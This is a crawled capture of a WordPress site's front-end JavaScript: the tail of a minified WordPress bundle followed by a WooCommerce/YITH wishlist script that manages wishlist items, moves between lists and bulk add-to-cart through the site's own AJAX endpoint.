Array(l),a=0;a<l;a++)o[a]=arguments[a];for(i=t.apply(null,o),(r=c(i)).isUniqueByDependants||(r.lastDependants&&!s(i,r.lastDependants,0)&&r.clear(),r.lastDependants=i),n=r.head;n;){if(s(n.args,o,1))return n!==r.head&&(n.prev.next=n.next,n.next&&(n.next.prev=n.prev),n.next=r.head,n.prev=null,r.head.prev=n,r.head=n),n.val;n=n.next}return n={val:e.apply(null,o)},o[0]=null,n.args=o,r.head&&(r.head.prev=n,n.next=r.head),r.head=n,n.val}return t||(t=o),c=a?function(e){var t,a,o,s,c,l=r,u=!0;for(t=0;t<e.length;t++){if(a=e[t],!(c=a)||"object"!=typeof c){u=!1;break}l.has(a)?l=l.get(a):(o=new WeakMap,l.set(a,o),l=o)}return l.has(n)||((s=i()).isUniqueByDependants=u,l.set(n,s)),l.get(n)}:function(){return r},u.getDependants=t,u.clear=l,l(),u}},rl8x:function(e,t){e.exports=window.wp.isShallowEqual},rmEH:function(e,t){e.exports=window.wp.htmlEntities},wx14:function(e,t,r){"use strict";function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}r.d(t,"a",(function(){return n}))},xTGt:function(e,t){e.exports=window.wp.blob}});

--- FILE ---
content_type: application/x-javascript
request_url: https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17
body_size: 3317
content:
jQuery(document).ready(function ($) {

    var cart_redirect_after_add = (typeof (wc_add_to_cart_params) !== 'undefined' && wc_add_to_cart_params !== null) ? wc_add_to_cart_params.cart_redirect_after_add : '',
        this_page = window.location.toString(),
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

    $(document).on('yith_wcwl_init', function () {
        var t = $(this),
            checkboxes = $('.wishlist_table tbody input[type="checkbox"]:not(:disabled)');

        t.on('click', '.add_to_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            call_ajax_add_to_wishlist(t);

            return false;
        });

        t.on('click', '.remove_from_wishlist', function (ev) {
            var t = $(this);

            ev.preventDefault();

            remove_item_from_wishlist(t);

            location.reload(); // Temp fix
            return false;
        });

        t.on('adding_to_cart', 'body', function (ev, button, data) {
            if (typeof button != 'undefined' && typeof data != 'undefined' && button.closest('.wishlist_table').length != 0) {
                data.remove_from_wishlist_after_add_to_cart = button.closest('[data-row-id]').data('row-id');
                data.wishlist_id = button.closest('.wishlist_table').data('id');
                wc_add_to_cart_params.cart_redirect_after_add = yith_wcwl_l10n.redirect_to_cart;
            }
        });

        t.on('added_to_cart', 'body', function (ev) {
            wc_add_to_cart_params.cart_redirect_after_add = cart_redirect_after_add;

            var wishlist = $('.wishlist_table');

            wishlist.find('.added').removeClass('added');
            wishlist.find('.added_to_cart').remove();
        });

        t.on('added_to_cart', 'body', print_add_to_cart_notice);

        t.on('cart_page_refreshed', 'body', init_handling_after_ajax);

        t.on('click', '.show-title-form', show_title_form);

        t.on('click', '.wishlist-title-with-form h2', show_title_form);

        t.on('click', '.hide-title-form', hide_title_form);

        t.on('change', '.change-wishlist', function (ev) {
            var t = $(this);

            move_item_to_another_wishlist(t);

            return false;
        });

        t.on('change', '.yith-wcwl-popup-content .wishlist-select', function (ev) {
            var t = $(this);

            if (t.val() == 'new') {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').css('display', 'table-row');
            } else {
                t.parents('.yith-wcwl-first-row').next('.yith-wcwl-second-row').hide();
            }
        });

        t.on('change', '#bulk_add_to_cart', function () {
            var t = $(this);

            if (t.is(':checked')) {
                checkboxes.attr('checked', 'checked').change();
            } else {
                checkboxes.removeAttr('checked').change();
            }
        });

        t.on('click', '#custom_add_to_cart', function (ev) {
            var t = $(this),
                table = t.parents('.cart.wishlist_table');

            if (!yith_wcwl_l10n.ajax_add_to_cart_enabled) {
                return;
            }

            ev.preventDefault();

            if (typeof $.fn.block != 'undefined') {
                table.fadeTo('400', '0.6').block({
                    message: null,
                    overlayCSS: {
                        background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                        backgroundSize: '16px 16px',
                        opacity: 0.6
                    }
                });
            }

            $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + t.attr('href') + ' #yith-wcwl-form', {
                action: yith_wcwl_l10n.actions.bulk_add_to_cart_action
            }, function () {

                if (typeof $.fn.unblock != 'undefined') {
                    table.stop(true).css('opacity', '1').unblock();
                }

                checkboxes.off('change');
                checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

                if (typeof $.fn.selectBox != 'undefined') {
                    $('select.selectBox').selectBox();
                }

                handle_wishlist_checkbox();
                init_wishlist_pretty_photo();
            });
        });

        t.on('click', '.yith-wfbt-add-wishlist', function (e) {
            e.preventDefault();
            var t = $(this),
                form = $('#yith-wcwl-form');

            $('html, body').animate({
                scrollTop: (form.offset().top)
            }, 500);

            // ajax call
            reload_wishlist_and_adding_elem(t, form);
        });

        add_wishlist_popup();

        handle_wishlist_checkbox();

        init_wishlist_pretty_photo();

    }).trigger('yith_wcwl_init');

    $(document).on('yith_infs_added_elem', function () {
        init_wishlist_pretty_photo();
    });

    /**
     * Adds selectbox where needed
     */
    if (typeof $.fn.selectBox != 'undefined') {
        $('select.selectBox').selectBox();
    }

    /**
     * Init js handling on wishlist table items after ajax update
     *
     * @return void
     * @since 2.0.7
     */
    function init_handling_after_ajax() {
        checkboxes.off('change');
        checkboxes = $('.wishlist_table tbody input[type="checkbox"]');

        if (typeof $.fn.selectBox != 'undefined') {
            $('select.selectBox').selectBox();
        }

        handle_wishlist_checkbox();
        init_wishlist_pretty_photo();
    }

    /**
     * Print "Product added to cart" notice
     *
     * @return void
     * @since 2.0.11
     */
    function print_add_to_cart_notice() {
        var messages = $('.woocommerce-message');

        if (messages.length == 0) {
            $('#yith-wcwl-form').prepend(yith_wcwl_l10n.labels.added_to_cart_message);
        } else {
            messages.fadeOut(300, function () {
                $(this).replaceWith(yith_wcwl_l10n.labels.added_to_cart_message).fadeIn();
            });
        }
    }

    /**
     * Add a product in the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function call_ajax_add_to_wishlist(el) {
        var product_id = el.data('product-id'),
            el_wrap = $('.add-to-wishlist-' + product_id),
            data = {
                add_to_wishlist: product_id,
                product_type: el.data('product-type'),
                action: yith_wcwl_l10n.actions.add_to_wishlist_action
            };

        if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
            var wishlist_popup_container = el.parents('.yith-wcwl-popup-footer').prev('.yith-wcwl-popup-content'),
                wishlist_popup_select = wishlist_popup_container.find('.wishlist-select'),
                wishlist_popup_name = wishlist_popup_container.find('.wishlist-name'),
                wishlist_popup_visibility = wishlist_popup_container.find('.wishlist-visibility');

            data.wishlist_id = wishlist_popup_select.val();
            data.wishlist_name = wishlist_popup_name.val();
            data.wishlist_visibility = wishlist_popup_visibility.val();
        }

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return;
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'json',
            beforeSend: function () {
                el.siblings('.ajax-loading').css('visibility', 'visible');
            },
            complete: function () {
                el.siblings('.ajax-loading').css('visibility', 'hidden');
            },
            success: function (response) {
                var msg = $('#yith-wcwl-popup-message'),
                    response_result = response.result,
                    response_message = response.message;

                if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
                    var wishlist_select = $('select.wishlist-select');
                    if (yith_wcwl_l10n.multi_wishlist && typeof $.prettyPhoto != 'undefined' && typeof $.prettyPhoto.close != 'undefined') {
                        $.prettyPhoto.close();
                    }

                    wishlist_select.each(function (index) {
                        var t = $(this),
                            wishlist_options = t.find('option');

                        wishlist_options = wishlist_options.slice(1, wishlist_options.length - 1);
                        wishlist_options.remove();

                        if (typeof (response.user_wishlists) != 'undefined') {
                            var i = 0;
                            for (i in response.user_wishlists) {
                                if (response.user_wishlists[i].is_default != "1") {
                                    $('<option>')
                                        .val(response.user_wishlists[i].ID)
                                        .html(response.user_wishlists[i].wishlist_name)
                                        .insertBefore(t.find('option:last-child'))
                                }
                            }
                        }
                    });
                }

                $('#yith-wcwl-message').html(response_message);
                msg.css('margin-left', '-' + $(msg).width() + 'px').fadeIn();
                window.setTimeout(function () {
                    msg.fadeOut();
                }, 2000);

                if (response_result == "true") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                } else if (response_result == "exists") {
                    if (!yith_wcwl_l10n.multi_wishlist || !yith_wcwl_l10n.is_user_logged_in || (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in && yith_wcwl_l10n.hide_add_button)) {
                        el_wrap.find('.yith-wcwl-add-button').hide().removeClass('show').addClass('hide');
                    }

                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').show().removeClass('hide').addClass('show').find('a').attr('href', response.wishlist_url);
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide').find('a').attr('href', response.wishlist_url);
                } else {
                    el_wrap.find('.yith-wcwl-add-button').show().removeClass('hide').addClass('show');
                    el_wrap.find('.yith-wcwl-wishlistexistsbrowse').hide().removeClass('show').addClass('hide');
                    el_wrap.find('.yith-wcwl-wishlistaddedbrowse').hide().removeClass('show').addClass('hide');
                }

                $('body').trigger('added_to_wishlist', [el, el_wrap]);
            }

        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function remove_item_from_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            row = el.parents('[data-row-id]'),
            pagination_row = table.find('.pagination-row'),
            data_row_id = row.data('row-id'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.remove_from_wishlist_action,
                remove_from_wishlist: data_row_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token
            };

        $('#yith-wcwl-message').html('&nbsp;');

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('removed_from_wishlist', [el, row]);
        });
    }

    /**
     * Remove a product from the wishlist.
     *
     * @param object el
     * @return void
     * @since 1.0.0
     */
    function reload_wishlist_and_adding_elem(el, form) {

        var product_id = el.data('product-id'),
            table = $(document).find('.cart.wishlist_table'),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            wishlist_id = table.data('id'),
            wishlist_token = table.data('token'),
            data = {
                action: yith_wcwl_l10n.actions.reload_wishlist_and_adding_elem_action,
                pagination: pagination,
                per_page: per_page,
                wishlist_id: wishlist_id,
                wishlist_token: wishlist_token,
                add_to_wishlist: product_id,
                product_type: el.data('product-type')
            };

        if (!is_cookie_enabled()) {
            alert(yith_wcwl_l10n.labels.cookie_disabled);
            return
        }

        $.ajax({
            type: 'POST',
            url: yith_wcwl_l10n.ajax_url,
            data: data,
            dataType: 'html',
            beforeSend: function () {
                if (typeof $.fn.block != 'undefined') {
                    table.fadeTo('400', '0.6').block({
                        message: null,
                        overlayCSS: {
                            background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                            backgroundSize: '16px 16px',
                            opacity: 0.6
                        }
                    });
                }
            },
            success: function (res) {
                var obj = $(res),
                    new_form = obj.find('#yith-wcwl-form'); // get new form

                form.replaceWith(new_form);
                init_handling_after_ajax();
            }
        });
    }

    /**
     * Move item to another wishlist
     *
     * @param object el
     * @return void
     * @since 2.0.7
     */
    function move_item_to_another_wishlist(el) {
        var table = el.parents('.cart.wishlist_table'),
            wishlist_token = table.data('token'),
            wishlist_id = table.data('id'),
            item = el.parents('[data-row-id]'),
            item_id = item.data('row-id'),
            to_token = el.val(),
            pagination = table.data('pagination'),
            per_page = table.data('per-page'),
            current_page = table.data('page'),
            data = {
                action: yith_wcwl_l10n.actions.move_to_another_wishlist_action,
                wishlist_token: wishlist_token,
                wishlist_id: wishlist_id,
                destination_wishlist_token: to_token,
                item_id: item_id,
                pagination: pagination,
                per_page: per_page,
                current_page: current_page
            };

        if (to_token == '') {
            return;
        }

        if (typeof $.fn.block != 'undefined') {
            table.fadeTo('400', '0.6').block({
                message: null,
                overlayCSS: {
                    background: 'transparent url(' + yith_wcwl_l10n.ajax_loader_url + ') no-repeat center',
                    backgroundSize: '16px 16px',
                    opacity: 0.6
                }
            });
        }

        $('#yith-wcwl-form').load(yith_wcwl_l10n.ajax_url + ' #yith-wcwl-form', data, function () {

            if (typeof $.fn.unblock != 'undefined') {
                table.stop(true).css('opacity', '1').unblock();
            }

            init_handling_after_ajax();

            $('body').trigger('moved_to_another_wishlist', [el, item]);
        });
    }

    /**
     * Show form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function show_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.wishlist-title').next().show();
        t.parents('.wishlist-title').hide();
    }

    /**
     * Hide form to edit wishlist title
     *
     * @param ev event
     * @return void
     * @since 2.0.0
     */
    function hide_title_form(ev) {
        var t = $(this);
        ev.preventDefault();

        t.parents('.hidden-title-form').hide();
        t.parents('.hidden-title-form').prev().show();
    }

    /**
     * Check if cookies are enabled
     *
     * @return bool
     * @since 2.0.0
     */
    function is_cookie_enabled() {
        if (navigator.cookieEnabled) return true;

        // set and read cookie
        document.cookie = "cookietest=1";
        var ret = document.cookie.indexOf("cookietest=") != -1;

        // delete cookie
        document.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";

        return ret;
    }

    /**
     * Add wishlist popup message
     *
     * @return void
     * @since 2.0.0
     */
    function add_wishlist_popup() {
        if ($('.yith-wcwl-add-to-wishlist').length != 0 && $('#yith-wcwl-popup-message').length == 0) {
            var message_div = $('<div>')
                .attr('id', 'yith-wcwl-message'),
                popup_div = $('<div>')
                    .attr('id', 'yith-wcwl-popup-message')
                    .html(message_div)
                    .hide();

            $('body').prepend(popup_div);
        }
    }

    /**
     * Handle "Add to cart" checkboxes events
     *
     * @return void
     * @since 2.0.5
     */
    function handle_wishlist_checkbox() {
        checkboxes.on('change', function () {
            var ids = '',
                table = $(this).parents('.cart.wishlist_table'),
                wishlist_id = table.data('id'),
                wishlist_token = table.data('token'),
                url = document.URL;

            checkboxes.filter(':checked').each(function () {
                var t = $(this);
                ids += (ids.length != 0) ? ',' : '';
                ids += t.parents('[data-row-id]').data('row-id');
            });

            url = add_query_arg(url, 'wishlist_products_to_add_to_cart', ids);
            url = add_query_arg(url, 'wishlist_token', wishlist_token);
            url = add_query_arg(url, 'wishlist_id', wishlist_id);

            $('#custom_add_to_cart').attr('href', url);
        });
    }

    /**
     * Init PrettyPhoto for all links withi the plugin that open a popup
     *
     * @return void
     * @since 2.0.16
     */
    function init_wishlist_pretty_photo() {
        if (typeof $.prettyPhoto == 'undefined') {
            return;
        }

        $('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]')
            .unbind('click')
            .prettyPhoto({
                hook: 'data-rel',
                social_tools: false,
                theme: 'pp_woocommerce',
                horizontal_padding: 20,
                opacity: 0.8,
                deeplinking: false
            });
    }

    /**
     * Add a query arg to an url
     *
     * @param purl  original url
     * @param key   query argr key
     * @param value query arg value
     * @return string
     * @since 2.0.7
     */
    function add_query_arg(purl, key, value) {
        var s = purl;
        var pair = key + "=" + value;

        var r = new RegExp("(&|\\?)" + key + "=[^\&]*");

        s = s.replace(r, "$1" + pair);

        if (s.indexOf(key + '=') > -1) {


        } else {
            if (s.indexOf('?') > -1) {
                s += '&' + pair;
            } else {
                s += '?' + pair;
            }
        }

        return s;
    }


    $(document).on('added_to_wishlist removed_from_wishlist', function () {
        var counter = $('.wishlist-count');

        $.ajax({
            url: yith_wcwl_l10n.ajax_url,
            data: {
                action: 'yith_wcwl_update_wishlist_count'
            },
            dataType: 'json',
            success: function (data) {
                counter.html(data.count || '');
            },
            beforeSend: function () {
                counter.block();
            },
            complete: function () {
                counter.unblock();
            }
        })
    })



});